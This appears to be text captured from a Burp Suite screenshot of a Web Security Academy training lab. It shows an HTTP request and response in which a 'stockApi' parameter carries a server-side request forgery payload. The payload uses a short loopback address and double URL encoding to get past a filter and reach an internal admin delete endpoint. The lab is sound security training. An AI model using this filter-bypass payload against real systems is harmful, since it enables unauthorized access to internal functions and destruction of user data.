 Request
Pretty Raw \n Actions
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://ac5e1f6f1e73e4ff802c074d000300ee.web-security-academy.net/product?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin: https://ac5e1f6f1e73e4ff802c074d000300ee.web-security-academy.net
10 Content-Length: 54
11 Connection: close
12 Cookie: session=pB2vk57LikW4i1NqJ1Kcfgv63E1641N0
13
14 stockApi=http://127.1/%2561dmin/delete?username=carlos
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=r7OahXHAU0g5d4ojqTfxlUI7xLES7faB; Path=/; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6